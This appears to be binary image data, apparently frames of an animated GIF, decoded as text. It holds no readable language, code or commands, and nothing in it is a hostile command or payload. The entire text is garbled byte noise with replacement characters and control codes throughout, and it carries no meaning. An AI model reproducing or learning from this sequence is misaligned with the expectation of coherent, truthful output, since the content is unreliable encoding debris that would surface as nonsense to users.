BI"D������G�q�����j�����mS�H��c,��*K����G,��;�K(+E�tҔ��41�S&f<?A�m�#����-[�2��3cN � ��'p����P���t�
��eg�0 '\�l ��<�
h�2�� � �� �H��-XC9�m��/-�� � ��  �����A-��#�" �Z�]��X��>�QBD!Xx� F �� ��x�E�҅�!eOR����*%�ZD l  m����E����O	��4��`!��&���sBHْ�A�,�S��  P�U�ш���QDL�� l��H�����䔨��E�r�[l��{�Usa���] ��0�?�!`OF�� ��u/0@tQSB��X�P@ �֬�(�P��R����IZ���p�Xp�p۞z�qxCS��rb�Hj�pl�MxAh���R�-n�h����H�J�IX��%��I�����)V��Q���!�K��
�� J�4 ��+x �]m��?(���#b����@�b�k�	�@q�b,����hlʱ����Bu�P�|.� ���;P� B,��E�R�X	�kn/(t�p����&�x�M�r�?2X�1 n��#|�����!F�Ԃ�"�A�MG��+[��δ��P����
^�4Z�03AՇ=���T��ҝ z��c����E^� 
y�I��"l[,�}��"�I�l ��@I>��(|4
W!�h�M\�*o)ę�Q��y0�#���@΄�+
V`LA���~�j�@��R0�L|Q_+���(���pi��� WK��hD#$�^�1	��ag�"6P�T��X 'd�� i�����n�:�-�؀��!1U`¥������( ʛ^�[kW,�	���#|a,�W�$OGl��NaөG/�[�;|�w����wD�%,��Զ$�E���u�N����B��p
h��ڪ%�%B��і�loz u�m�����#�N�؜�+�1!f�֨�����mP�yW�=d��N~gy��m!b����^ⅸ�����;��9!�+|^�����ȷ#�@�Y�w��d� @�x�! Qٟ>لx�#�-~_�*�nG�A�Ɓ谀�QQ }���h�V0�B8@��`�S��{��]�%~�X��O�Vh0��a�p�g�w��|gP�NhP�`Ea��
�v����x��)�X�yh4��c@Q.n���Z��T`V������i��X*�*���Y@��( �X���ᲃ�[A( �ja^�ez:��g�Eh�kS8~�E���=� H����oQ� pd�&u�׆��N yET!6wy�i#F�(�'{D�{ڕoapf2�;��]��
�hcuWPWF�;A�^s� �HKea�Mh;`vʶ���+� �8  @* �� �8>&?��gT��_0����|F6�a ;`g�@ �0d��xΆ{����@�`^H�p���\�@�b�RkF��^H��&�� ��1�uv� q�G���ШW�  ���hc����'���Yn��Vd�b�0�[]�k��H���� � ����`�d�_�pT�vTs'x9vF�_[z�**�_�
�k�&l0�� = { d_�7K���G�����x�([Hf.]���rx�|��m�'~0r	�4�  *����.�i���Px���o�i�j`�P  Q06{�pW�l���{gl,9�(�����8�h�����~+�g}9�y�O�dE�db� ��)�N�Q���9����`ĸ�)�2���c4W�:udx� 
E
%n
 � vӥu;�^w%�
�Go��]%�Е6&�'a^H�=��CVw��V _]xP�haavy�j�� P0T0]�E�@���o%l����[�Y�Ԕ�6 P0��K��LN�7WT� 
�i�6s�4�j�i�p��R+X��УУq9�h����~B�c�pN%U�p[�CEH����jt�^6j`a0Y��](�f�5�*q�0#�:h���f�aq���%�ZG�T�|��y��6@�
'�`�ŨSh�i�� �� 
���~uwM�xQ��vs���X 0��g�h�X� 4@`�@���q(v���*���o`
�\2 �*S�hb��`g�lXa��Zv6��0V�� �
: ~�b'D!X��nRȂ�ZL`Lo��2P ������DǗ*��4��� @`V �p1]����M�����]+��UP2pY< �*7t��2�y��4�E6]P� p
 	�z`�
y�'Z%��c��2�{�4q4<�-�D�ĕ�  �� �F}�P4�
��)r�Y�[��{b*�5[�'@��+���cI�T����^�� ���y�o8g��]�U`N��6jt tp��[R�q%�5��j�d
Lڳcե� U��4� �vt{�tr ��� ��4���\�ګ ����b�mu4�U
��btf3�W60�7�}D�4��9��[�a�� �� 3k���V�8�	��N���$��:��X��5uѷ��`{뼮�y�FU�!�q^�`)q���|W��N@�˷��yuJ�U�5���eF]���Kt�P�V�@&��`�)��m����)) ��q���ؤg�Pa!�{7t�yW+Po�po���<����.� 4|�@6
�T2}����Vzsc1�}�G�4�[Y��g��{\pQ�E�Đ|�D��z��@�?��`q���x��hPvȕ�be7��vƂ@_��P���0 �@ z d� ���O���ѥx���f�}Dl�I���2`,�9���>e��!U�� ͗ Q�c�Ɓ�Mx��� �~��V�B���K]p�v��H��iq��J��@R�Ik���^I�Z�Ui %s��PF��HZG���� �\�Uɖt��<�g��0��%�V<���,m^�8jJ!υ���
#0 |p-��R�jvC�4��(q�> m��QƧ�,�YX籏 *ZAO�@�Ls]({Z���TG���>&��)��zZ���xh���ė��ƥ��}#
�!�����ك\N��
D�u�� 'ɝ�N���0��X���*�Z/��� ] ��T`Bne>�� ��m����ָtQq�������U� �F�]N�@�@ e���ʽd0�1S1����̃���wz.1�3��1��|9�h�ui�YQ���P	�� �ΐ�q��r��^8=�!��P2 ��3a]!�uz�����؏!MU
t�����o1�����2a���!��]$�Z6����K�I�������]qAk�
5~�p�~xQN�] �޸�U��$~���WX����n�䐍L��Tt���Xgq`��@tpZ�L�����D�w\IE�V��V��c��د�_�=�?������h���H�=	ɔYg�_� ~7���(���mO�f.L*r��\��r�@f%��	���3 z�*J}�ja� �&N���*�V?�0ͪ���-�0�0
6}�`���Мu�� 2D�zPz�s��� d��Ԝ������΃�p���q�L�< �|ZC��p�^Gvm�6��f ���^��!$	ж*���r�8ůL�kg������w]-U�{�*�Q盆���Ԟ��\ ��aة���P���wW�d��}l�HT|�u�i{e_W�bi@_/��^�
ш�z��� �
���g��L�cI�4��"8�
`���{et������iK�_/�^� X�֌hσ�pRO�K!l�5���5�t�k��M�U���g��n�CcG�^����i��iڱ/��cq�ĸ���uH`���Q�`U!5�����<�08��>�J�dL�/Yw��ap��M[��֧�w���Q_�o����tn��v|���	Q���NQ�_(� (�16
Q���M���&O--)9�U�-U�q�� ���++�-&9�O)��q�� � Ʌ�(���QQ��U�-�\�U\U��<�����i)�))2�N�9Ox�)vLY�f��}A"� lҰa�R�^�?X�`|��8=���j�l÷<
TI�I�.nq8�)(��'z8�� 28lEҤj���Ө�FI~���'��Z�lL���2�t+b���S2V�T�E�p�P��A��!�.ޜ���)_葸����dQ�I��^a}��9�(`�6 �9��N�^�5�WҾ'5����[��2�B���f &rU��%�ϯf�$��ػ?F�=J�<
r��
b"԰�����$(��4�l��zx�6�A�?;��N� !�  ,    d d  ������<NUU�\\��fN�a<z �q�q���q(� ��������+���)����9-Uq)�2h�2�2o�q ���� ���L�-OO�)���iʠ PŃ N)S� �u.ݠt羑t�7`��I���ٰņ9�^�d���ak�W,�qg�$�b����Y�h�䩎�DS�=���*$%3�T��?k��s�_ ���ă��Qʪ<�:v�������k�\C}��U&�X���jkԡ�}�[�	ł�@�L��e^f.k��yr�qu���1i�ü9����hv(Oˮ\��w�6�W�̳%��/�^���.�\�sU^l��ހ��G�v��j ���%��[3�X��mC:�v���+`(������+�e��_.|R�v}���u\��}n}��XR@1u�($��Dm�G�.9��#[%�Bf�*��1���� 7�����9B�`����C ��6�JM�Qr��Z��;,T/�qPR�`��T�E�(�!�8��  �Ď1,��H!�O;ą�2\ppI�X)��8tH2dPud��R�E>��H����H����H$+
@C-D@)�pNz�� ���/��F�1�#�L��ЗO?� 
�*40 ��6�Y� fZj:l������ �H���*ʃ+e��A�Q�hr�BW�<r�-Q�<��@"��_����P��+�����z�Q2")d 
C��!)�IΔ+pL 
D���;�4�4H� $��1t��(|�s!��ɕQ9�Dل'?k�{��$�ɴ��J\���!��1��7>�*G���7}� P� �/oQY�iD8�X����Q&��������,� 1�o��@P�N
R����R�"M'�b@SfmH�*Ήx�n�p�ۑ��0�Sh��F���
�(��-D=P:�
,��������qa.S�~���@ �*q�g�7�!�}Up�	*�T��n G6 �Z�`g=��P:�@ �H00A}���VP�����r�PҤ��D"1���@���
 40���iD �@�b &��)�ψ��`�q�c� 4��P%�N@��	ʜ|2 U�\��,�!1N�o{��!p�?��Bd�$42*1���!�Һ�t$���  ճ��"s���V�AuI�h�h��h�Q�/XG.����` ���(o��$�+��iO�#$��&�( 	 �@� �Y�!�x�8^ ;C�ut�*P�� "k��l2�C�d�R��J���n[ ,�fh�!�8�1�q0A��T\	�Lf��;����.��T�0���08�{�H�
h�0������IUs��E2��H�� ��	N�(��������$���h��°'���9!6��������~JA(1p0�'oՊlg3�@*
���'��B� x�(Dl6�%D[�������2���@�+� U	���IG�q�F����� |Y�\�
_#� �h���r���]��֞
�� �w���BAS4���Ī#6��*��_H�a�0C,�F�T��pV]ԑ�*P� ����!�pM���<@nIP�
��	�N@Cw�lnOP{��/�-΂ب!�(�~͂�=nrݱ��Y4���CL9���#_�� x���\doݫQ�J X��C��P�KmD�0aY�b'����q"�
h&�@��Pm{�H��K�E�-�������#D}��>X��"(�9e����C!!�sT���:+k0�±��UPQ[�raA>�Sv7���k��ڞ.X((X�h�6PI��w��1�����`i�@pMU��#9@v���El3��6��CD�(ȁ���`���;-ʅ�
	�[-D��"B�i	�ȇ�D�#B��Q�!��ݠ��@�Zco�c���P	�	Z�p�E�5\ rK�[�J�뉯�t�r�@�z���� 
=vu*�}x���aX�(�  �x�
�d{+6UAE�h��_�"|:���0�?t|x���y�L)Np�8���� �]8 �;��{�?�t��X�V����W��M����z�p�'Ǭ�/�jg�e���h>J�EB�B'��=C8HJ�\��p�?@�a��za(I�	�rqB�!=PAOص�e�#�l����q4c�t���A@��/|kerA:�"^e�x׻P��*h9����`���J�;���!�+day|���@��?t�ښ�
�V�ń���o(Q��m��M9n�!����(���m@ϱ���C Cj|l�,Ɣc�]1���Y�4��İ�;�Уl����B%�R��bT� z�= � �C���>�t }��
KCO3w�."�&%��=<g&;�B�w4F� CB x=���� ��#��P@��F�TL���GzK�.��;%8_3�����aG� o��by z�7Bp!|PA�D�2�����K/���C_d�P�	�-�W�`1��#E�{-u4�b:� (���zf� LL$%�d ��o�<��iP)t�;��>�W �w2�F� E��`[�-� +R��r2c��g��NsL�RLQ0W��z����p)K�o!iɐ Ԡ2���X��v��<��1��(z�9`�q �ǎs��2@�/�2Pz`o��Ef�(Q ��,�s/�GS^�0d��b���'I��u��A�C;�t�@i`�2�<�Q��P
! '�L��1�K7R^��2`2��Iq�n5w;L@;��;/%�0 /�c��T�0�x���N����(Uڈ �t��)013TC�4CT�AC4+�:H5�P0� CQS�Tnd����\��6��Ñ���~fR��3�C�� ��C#Rt�kY5L�%aW �ʸa�Ny2i0�'9{3"���S+���3?�"��U��/kY\q����p��bz��&Ï�P��K���1��s<"���"h�RQ�F�8x� �U@{QA U��#���}#�^��<cQ�i�;�H=C�|�U�iQ@O�(��~_�5�Y�&�
-`�f5pa �1Rk�dV�"h�2Cf�Z��2�pK� �a�Re�Xn�Y��0{���?�0��u�^ �1�#;�#��H��,8��|�Gv�U��X ,Zd�@��W�2 �5B��zT�E��S��a�W�!��N�v�%n�Њ��[u(��/%��2��s��/���e���\�f�j�aV0TQ-�K����<]�#�x�k��C1FưSk�HO0&��lb-�	G�6�3�[�2��O��~��2w�᧵")�r+��N�0�I��bkc��H�ENH ��v��m1�ʚk$�'F����:��i�jkɀx��a�K � �[�c�2�����VR�����%�0N�\�qk�`<� �  l��'�n�c3#Tzki0qhEr�ױ<����*��v�&��- a3�@5�6 cWA�'K��nTz���/� n�4v.B�P za��ik�`'�3)&l���3�]�M���0@ H���p�r�� �tOM;��y�9P U�NS:��<9U�m�Ni1+� ����
��/�rO���`�6��7��4�TC��d�$0��p�C�{��P �~�/� �Ya��>�+�6��fU@4[�-��톳w�]���� 	֠	��o��iР$���*O�g(0��9�$�ʀ�᡹5k�|�KQ
�����:*���k���E��Htb%l@M�T.z�N1�����q
���}��I�a����"��9'NO0QPBB�����������4�&� q�P%s��٠i[��K+�����X���#l�	�6!Lպ�� Dx<���&��R�P��0�NQrR.;�v�c`���\P Q�(��).z����:q��1�U3w�OD8����6�����?�b�M&��3;Qr2�c H5��w��ƺ#�X� �6�
����)z䡿W� �M;H��3?s[� 3� zy[��P �ӝ����B#?�liU� Yu�;�E+:#�?%	\0%Q",�\]a�z���d5�Nz��m�H����)p3��d<�4�덺��������vclc\�@_��0Ra�a "�K�z@b�RC.�3�� �fl3;�X0%��	)�Ɯ����k�z�
�F����A {`�\��\aPI1��ܣ�.r���(�;p������0��@�ᐔ�@k�g��f"~f�KL�n�uQ�h
�I)`'c�P7�Rc�<��n1�S����D�!ϫ�0�$u�SDHe�	���E�!Ҋ���P3K�8�a>���-�����&`iPI����QF6���`Н@62��a�Q�Q�Np/�E4i6�W�IK6�����G�F\�~�C�*1*�[� #�	��٤B���Rp��5d ���3. ����W�gWhă����i��z�Q�88o�5�G����VhrR��mo'�H8��@O�@�cA˗y*	�� g�QD�D#c%��OdA �e�6h"	R �:Ցf܍ċ'�i���%�@�C�E;��^M@;Fu+�a%���n?��.	 �a������
�� \rZ�FIb�� !�  ,    d d  �� �+���<����)2a�2o��i<q�a��q�( +����������+�)O-���&9&�<i@z+<��q2�qq���������������+��)r<IA�ʠeO-s����?-d��Ǥ^�޼� ������V�x��ڰF�����	�&��hA����s䈖��+� �`*L:P� P	�9�P �
@�,`�ي���  b0pRͥ�F��8����ɓ��E�S���H	��
���&<
�)�&*�[�҅�0h�	��������D8���'0�\�$�AЈ}�7`�?k��mB(����@�S|��*f̴0�ʚ�-�k�>���A&̤	��L�*i2�dï*��4�s<���1��?n+V0W4�F�X f���&�1@ ��X�&T�Ƈ~�� �Q�~rH\q���!�]�	V�a#��a����8�!d	��?�hE�	$�@���G���G�	XAX6Y�	MR�a��O|�"p`|H��%�mඥ�@��dn�a&����Z�9TfV�� c��e�ǖ}��L~�!��Y��|���>�8Q�����lPh�P�!_%�	=B�FV�Q����	���Ɩ8�!�nw�Z& a����L2�F�0��@V�w��憴���BҐI���4���!�ߢ�6@e�$�yݢ˸�������@koǺ͏&�1*�Fi�q8���!�P|�P��B��Sv(��x.�G���_}Ny�pW�p�<Y��&�)����N,��9�U@
E�Ī	N�p%	d�'-4V�"����Fv>�)�&�F
kt�3	��J4���w�l��K�e�yU�g汻z#�&�-�8�(��ʉ��Dҗ��=����Fba��!���2|�Mއ��(2�&<t4�	�;n�a�\+nf����jH�9��������ra��B�q�H&�L&P��о_�7�ļ��	q���@�L	@�z��@�\d8�&+�`oX�Z�fH-|Pd0"8��V�9W�!�-�O��x��"͌l$蟏R�E� G���V7+,�Zz��� `I����i,i��Z�+i	Q���6,�,�G�0CBxE+2EG[��U$@%�ڒ��7�U�|{��}��C�0B�BT��/@)^�c��Ň�=)W�4( ��q�Ϥl�  <0e�3%�R	����7���4L�*�8��Yժ��ʃ�,V���P�ӂT�2w�X*�qe1���9O�����%���c�M =@BxS�f2c  pz�1�g>��hy������s_z�TA/�q�����!p��A h�E���&� �� ��@����T�  �	 @� B
�.�X ��
2aM��I�pR`�&,��K��AtA/o�C(�A 4le�`P�nc�ICc@l (
�8�X�%�b��?�"- `�   �� I��VCp�	��V��C��i 	0P�.$$
�p�؂�l�1��� �*�6@, �� �> @� ��Ոly+��тF�54Q
g0`��4D���D�uD���|a) @cw�U", �Dv`X�
��� ^�ҷ�����iǪ�����J^ ���$�� ��4�	�p l��0�f�,����;��V�<  �%FZ��UBp�}/�1qZ.����� �`��E �P���Z � ��W@� �H@��2R����0F�b7-�^�Ҕ��ȇ��#֓	�8�H��B���?�#n�@pذ_0,�  B%h@�~�  `=������ZLSz��Bˆ���r�f�o��F�� ��0��X,�X�o1��+�������˞C4�	Q�rMȩ����� �P)b'U��Qp���������-
���_C������>=�Dd�4y�r�Il�<��v�!��܋��YH5z��hʚ^�Ƽ'�b"\�ECc�PC�YP���N�u;
���IG����\j���b��|˨������a��Y�Y] w�}��_��|�/��
*�:��ƹ�!�ҷ��H��Ps"I��A�V-ँ�@UX±� 3:#�-��h`@z��F���'$�[� ')����]���((�  �`�װ�Ȭa1���v���H|!��j �>y�j��-�#�
z��h��h�!�J�|�i�,
�|�>	;sg�~��h��&@a�!0"`]ְ�����x���яeyB'��F��^���k���g٥y݀*�J�C�8GOAi��똤ū��j�3M�h@`Y�> T��۪d�D`^� [*0b*s�u��^'�/uh�7��~�X���\� �i�F@ ��	��z��i�"�u�7b�	��s
���b�P#5kf	<�	��à�`f��t��a�<p��_�r���f�%`��a27ggvQ�RL`aX���G|+ T `fXY;��O�.2Y?�XH���6YHU�Ggbe ^���	��/@{�8XDX�0̡ng� Gh�[�z��PN�w��� VX�]�t�%� 	���a�x�x��w��k;�tˀL)���Upw�x'��t�,fX��i h�H�U� �Eg'������'�������x`*��`�P)tl<���q^V��hѴ|N��f\���� .g5��aR�{�ǈ�U[��x�w��� Vŷi`a Q��\ʈ�4@�� H�l�l��P+'������!e
y��ɋ�]X������k�ЍI�l�YїP0� Y�t`\��Ya � i�
X{4Y�*@��Ȑ8�R�Փ�ap[E��%z�u6 �	e�3�U�V�(� �Ì`���Ȉ[yY���I�ݐ�v��n(pr�����U
@V�r� �X%@�d1�	�q(Q�e�'�?P�`و��^.�=��Q�ĉ��u�U�9xQc�P����o`!R� ��E^����}�%�ةp ����8�����IA�a[�y�؁�9V��&�r�U����U#%f�p�i ]���Zh` B�xL�4��bJ�i�u0)��@Vŏ�U�i
�    ��S��&th0'*ȟ@V�aav�gor���0xa�k[V|E�l � M�T� � : �$�N�Ua���0 ������a```��!�kAL���Ԏ��o�F�Ix�El= P��N:m����U`(��0^b�/��@�ZZ��&�cz�������������RT7o�� � uʤT g=`���pr��"y��Х(���`bv1Z�4�5fi�q��֍��PTui�����P��ɉU{�Z��u�p�G�a �5�Y;�����*�Tj
Hwk�xl���uqځ��|T0�� P�l #Et���a��xL�1ډ㚊� �1vO��pȐn	���U�T�P��5o:f(�t�d-�

��Z�z�̥�*�b����
�Ah�H�cE~�e�U��&��YKJzJf�� a��]�U�f��[��I������~�Y�Oӗ>�]������H�q�U�l`Q{�=� [�Zr�6�4a
HI�	��Z4�q6��7�`Bw�`
g��4�����:@�� x�l=�i�� G������}�����qf6Y�z ��	��͐����	�����ձ�gy� uUOőu��u�h (V��)��8o�S�g!v;���ؠka�\Se��Yɫ��o��&�o �jt��ƹ�� ��5  z;�l��nqL�����"�kJ�h�g�8��;POV�	" ��	r�`/�s*����'*��2��@
N�~���f��@��� P�pq�P���`^�K�5<njW~�e��P���Ű��2�noa�T�PGqMc;�ws6k�]VUTw�L�� ��H�eY�R�����[�
]�g�b��zP�
ee	�C*B�@��G�1�\\�(
�ݐ��w�`���
G!��g�j�uQC���sAiC���	�@�C�rrX�[F~(J��FRI�S<�o ��"lN���s8Q���x�
q 8iǾ�U��rzw@ՍFh50��c	dE�Ai0�G.�L��ɀ�v1�0;y�	?�*���E��z�̸]+0p)�L��,���K� �:] [zJ�s�\�\���P<`�*` ���`�P�6۔1�F
�8���v�����+Qɺ �ׇc��`1��p}[�}|	�=}��1��CW=].U�`g{\���u�U�~j}M��^�Yn�k�������ύ J�0x����	�	�V���,+iu�%vw�L��n<]KUP�AP�c�J|P h 0@5�x����u4 �aY��CT�1�f�
�L���Mϱ#8:�;�,b��]��6��>a`V $�	��	+���1�"�ð2ѐ.����
���0�ɵ�P��	����b�0���M
p���Q@�뽦����{<��w=�A�bLw�.�V?�����b�1��0Rw+����'q�.�`]�]PO���ݎ��Q@�sO� ���,���a~
:�� �7.h ~����LE]�&�	��d����G�g�d�L?�(Ag.8n��}>8<=	I^�0X�����aJ��O0.��0�[�X��z����`L��侭>-�E��v	�mꄑ�L���M�Wxu�� ��pftNa,�&��.G]A���q	�I�����}tCq���W٬߆`���@Lށ��M��]�MD�f1�	]���T�증�	n��
�0bmnؠ[���
��*+t!)�8��R� M�^��%��{�o��Џ�Z���"�Qޕ[��H^fɓ=%x����j
�ۼt���LM��
:m�4��PG��D�fyt�[�bX��mc�E�������܌���`�W���j���pR��i��ED�Z���,�����UpR�\���=De��H#UW��b����0���$-�.u�7���6�KX`���)�g���)K��:�g$�Ǉ`��1�Q8����-#�i@ �]`-&u^(w`x[���=���-�����	�
�����T62(������u�b̵��|�]���������8�8-���q��s�y.�Et���-b��41;6�\��XXX�O��9�99O9&&@i���+++�)���O-)O���U<<(( �(1ǇQMN�MM��M�U���&&�&O��&)q�� ����+��)���i-�-��-�<N� �v�t�A"-E��%M�����H�6�Jdn�s�TyD4`��?�,�`��=|��p+ aHs�v�(d0!��q�g��*U�U�B�"��l�d��.#Wl�`��>{�2ʲS��<�D#XA�@��J��$���0%��zdP"�@չW'N##i
o���� u�-}�֤�'� ��P�h{lPPDL=S������p��� �xH����v���'�I)��L%uEn/��@�$" :�+��OwQТ-��Ң\^��!���/��A�B$=�H�sE��\.�"�FL��
*<��W��Ћn���T"	��(�F	l\��
��ў(R�!
v���=���� ���@�M��đ�օ��@���\ޅ�d4��G(>]�%�7%"R@Q�K��tK��3 ��cB��g%y$
6�wL"�5�PB"�4Q�����B /�w�R�&�� �[U�� �g�����OT5�
�y�q�`C  !�  ,    d d  �����N)�iNN���-U�U Lq�q<i<�a���� � ���������++����)Ȍ��-9�O&&9�)i-�<����q���qqa�+ ��Æ�����+���Ez�ҢU�jAh�A&�cNޟT��!��T)u��f���`��*)��M���$Ǔ'
-dV�f��L\�3�$0s�h� )M@ ��`%��A<��!�"&��q`E����.l���AO����J�2G� � �?<�Ur�Z��5���N6�@�Z�p��G(�*w!�)���͗/-@�6�!l�kZXV��A�6A�������Y{ɆEB�]'O�fP�|h�}i0���#'!����/!@l<���ßo(|!����߯� ���Zy��g l����xi��y�b�p\���f(�'����*b�"r���=�JF�IwP��F~�h�	�	^w	5���b��D
��Cٓ���0��B���@RAu�Dwyɹ��hS��m=.[�ݶ[�p�A9p!R�!o]�!��~j��4� �A�`�_
�0Thm�� �p�	\�qe1�W�����Z���@� ��
ip�MN�z+�� aX�FoX��F�
�qV�\O��@�@C_ ��   � 8��1`�+!Đ�(��@`A����#�pA�� �%o�e�8��� /�V@:���$�ģ��n��� �ye�D���Ơ�'�!��"(�"XT(�`:��o�@J��X\��*$`N0�`ØK
*i�l�kCWX��[me2!Q��*os}�� ���pF�%��RP P
�0�\,�� y���|�1 ;4�i.X]Eu���5�/��GL�׫G!�Rl�Ch�8b\�2�1b��"Q�<��I� M!������M�>�q Q.�/��+@�.�B�x1DP60�C�0�� a��@��a��0�=���@���0�G1t���rE�p�E9cE1��>H�R������M�{��<�-@�� �4����aX�>��K��� T�0����"*dδ
1�!��A� w)@�
`14������:(��@ H�,h�*�i@J�J�\�U�B�� ����0��H00-�!b�A��&I�N�A��X����/`���� v��*����>�;��w�@��Z�B?�D�Y�Vƕ��Jz����@� �pV�; ������<5��!ο���������EA�A\򆭒���$Z�b�Y%�l �oy�_8W-r���r�=���N�6����� ��z#1X{�<�JD� R�V`��48�-����dјx�	��;�t2���G�V`���5�4�*�aˮ,fX!� ��A]X�d`Q�H�"����-D�$��,���L�9�`/�#"QG�q�V�A��1.R�Oq�`l�9R�� Q	1�V1�%�����'�8�af�GP��
�H�9�aҏ��i6P�����H����H$19/`�Q㺬23t��SOr҃�P��AU���b��������\�F%SCXm	��YCr2�0w��bz���R�rz� �P�+�l]b�5.�+�J%-���Β�V@��Q���?��Ur��.u��v���j0�
X ��*,���e�-n�ѣb����������Ĺ�zS3	p�jZ)�����bX	'/p.G*��`Y�:�a2�xkG�x�āW��]������Vа��`�W~�X�F���Mb����*�Y�	��E,�ғ�2
 �{�ZBm�]I��I����,�?<�@�ʕW�b��o5�
�G�B5
1�q@-�28�Ҽr�Op�� _Wv�`�.Q*�T��f�:�uY��tf��;}`$ ��O�2'��O_��{hCcq��ex�J����c���(�aht�k����,5����KY"�Si�#���4e[CC�W|h�ej����h��JcA����$
D��7�V3��)#R�U�m�������j����� ���<A�" Y�*�m��A� �~����c\A��ep����ʍ#jV"0���F��w@��!�F��	��ϝf��q0�rȒA��9��2��<���vc�&hi)2�7��+-n����� b��E�!6YDUC�V��{}
�� �
�"ᡀA ��:׎���^����i�{���F4rS��R��$(ȝW�� $�� ��	Pa�[�Hn�#�-�ƨ2�K��<��1[�������'��0-'�j����E�sp��U@&@*L 
�G��R�
p
� d=�F+x��z�D7�se��x&w�PC9�b��`7�~�`P0*�7�S = =`[� �����a?vn1�c4�YDf M0�7[E��&b	rR�b��j�Dj�dhD ?U���h��� �cr�#0 AL]�uh�2 ?fsD��C7��RL�
��c`�:�*=h`T�V�  0A�{��@d�r� xM` ~� �8q�qD���z�B N P�!rrZ+5a�eo�ro��lAe��DV���:� ��@PCEF�xQ�M�,���
� *�����/�a`51��+[foH@*H0H$.��t�@p�9ARX�hA L�wV� ����M� �`��P"�aA�d06���>\6AhT�G�=�9@r�� o�H��L�,;�PGL�4�8��*t`��0 �P ��x�>wf�fo^���"a�) gC!�,�^����84`xGIik������
;D8� f_%ryH��hH�	�z �gE�;��r<L!ER��V� )G7��
q�ñ��{�~�TS�+�t��_�&W<)���� �c�4� iR�,��ry��*���I~q�`
�/�Mk�RЊi�h��H�� y���t ��*���B�	Ql�8��R���#$S�@��	�Sl�	�2�=��=��v�I.�>4А�!a0o�8��� hL�PC�*`=05k�w���� �`:�i�2	��6�T�U�(>�T�Iw�"a�] �R!�y��Ȓ0��a`1�6 ZEjYk���aA%����`���fq�J�{;0���HH�7�.1@P0���`�����	(��U�ȡ�i#9!� Hl2�'��0"h�W6�z3o!kW�>U�_ጂ@ ��	%
�*A���RZC��2�>x�p9�A ��	-��b�G5?eH�4;��4�H&��b'z<����c1y�	�/-b�j2P��
��tk�cS�{��;`a-G�8�Йk%
U /�	%j�5��p�ʣ�A�p�9�<'z� 9��B�����H�G��_�_��V�	]� 6x�,h,�	��3='s�"pi�3d���,C(2�E�kZ��u�*��)`b���B𢪙�<��a�� � M�b<k�N`��z+K��q'Տzc�xb	&�(��o@,5�i0���Np< ��P�2'��W��
㎞	�XC�F8X�q�@�Wc���)zP� �ԥ�� G�aUp<���á	��,�0�[����W>�V�Xm�B!X��)���
i0,�:R�u2	R�Ѩu&�B�\�r
�`	�W�P�d�i .��� !I���@ѐxA&�&��
����P��hd�i���)gV�&�˺Ӫs�'򶤑.Q�k���Y�$�C��éh�R���@�А��&�/2J��'Rb@`d��^W�MB�^J;#q�O��&�)������!@�is�O`3�$9U/�|�'G��x�qpR��-0,ɻ&|Y2=�xQ��$M�3��k�!�T;$���*���'��Fʋ
C	��n�g�9 ,�ɥ��3I3R��,�\��2��Rb);���`))pč |��)�����dC6����x�
'�a�wao����O@�kbei ��x���Ƃ3�P2�0��`�|2
���F��(.�$���eȬ{Z��Ȅ �.b��;O���#0���o����B`&�����Ȃ���dd;x��ȵ)>�A�ۭ��'�#�������ۡ����;'��(��F�\0̀�ʴ0��@�I���'@99�
��) ��1�$�y�&	}����3�<��AM'�+����Tʣ���DA`�`�J��'=F+�a*�e!I$�A�!Ɇ@R(�,����AL@ِ�`�Blά�G7a�H�BU��rT-�z!$��p�	�rTu��6�.R��jx�LP?vFX��tI%D�0!!G jh0[�FKh�#=�p̬Z�>�μA�x�R-ѷˆ-&Jݻ*�tP �az�ěh�I�Ԡ\�)8�hxIX 1��%='�26�*%A��#Z��$�R�5A��U����2<���&grkŶ�i[Qjk��0��@��'؆z�6AK�����څ�-�l�̀��'������ ���,A �cֆ�)}��pUՂ1�F�O��n}1U��S-P�kdGQ:�P��	�B���k�q����0^;7n4VW�i@�Nu���ˍ?�:
Z<�!Z�J�(F���4+0&�'�0��$�i��^0�ҙtX����f_^ * i��dZ$5�4@ A�)L�3�-1��0�m�U` �pW5���s袰������B/ = �.Z'�#�=`R  �a�@ai��.�����}ކj�i  *1�/�;��B�P?-sZ\pT�7i�@i��NR� ��KL3�0�5�u�Щ.§�Y�u��?/�̔�/�>�ta�0n?�H�Y�U}6�8 �=�(�0���Kkd��ܐ�C��Ni�qvp���v%e�1�P)���W����  !�  ,    d d  �����Ni�U)��\�f)-�a�z��<�ii�����q ���+��(�N������UO�ÃOO-�9�9&|U������qz�q��+�+�����+�M��9��UǄ�Ń����IA q �da@q�{e@���.�tq��xN,@�A!&���qB�O�E���H��QKb����V �,#!�۰)��a���b��b��A��ԩ�   *B!:��a6r>n(`�m�b7���͑�5s�
2�&��|פ��߾i,�JC` 3���}k7GR��j�mR�B7�@��wV��S�2�@*���O�g}�趲:w�
�M�a[��	 n��]n�	4 �mC�]�+�Y�Ü0C*4c�M"��n�D�ݧM7V�O� A�?��ocE}&��F��P^l$�	n�A`}n��~@�A�V�|��V�Ą��_&T������$4��5 n�g#~�� �l�$��q�ч�&h��{O )H���_kl JU���>� �n�!���5�	)�gB~m�Ѡ{	X�F,��b~���Cy �	�F| ��O�'`���Ђr)X`���ןt2��^���ދ-���&��m���;�Ѣm�(�Za@���`Xt��ǆ�lXq����cAHY�u����# Z�� �Zh���Y$��T���@�a����� 	k�g�� (��詐��`N|	�����������`)�醧��I']>�H���7ؙ{�� |�>!n�:\��	 �Fy$��[��G岄 �� akB� &�k�m�6`4�1b���& �����Ne�5����!�~P�"�n0�"3��Gz�7��dٶ��bKB��7�mx:6t���}n��*��C}%�Q�v��Z��xh\�@0#Ϡ����Z<4%��ҹ��&�����'�����8�T1bX#��)�i&���П}U�C�$�c�|�T  f�e��{�b�tB*��w��D���W!�X�v~E����N�=��(���l|��k�_�Ԃ�u�s�:қ|�6�*fU�腟b�����.&��q'W9�ڂ!�xbDJГ褵A�a'}`T�T􇼱n�	�Q�.������ .�Y�=,_���^�]+$�=ơ���E�w�;�hC"�  �#A4�&�T�\�"�L'@��{N%��PB�a}\V�>)��z�;t"ܼ�6�x*T��0R�!�p�㘠�X$뢱�݊�R�q�����v��:����
�p�Q�8�
�� �@ ���-�A	3�2�;s�#�.�'��(�HzXxY�`P�&�HDEl0�������"a  � �.��D��G�!�?p�	���@��Y
�:Ȋ ���o�#��BV&`�Y�#.��D(B#�@*H����QA|��
n�4�$��D��,�3-+����?�����%$C� 6���b��(� � C ����H�Q�ƀ��  6���b%XHN��Ԧ���!�p�#B!:ɩ^��Q���r~a��
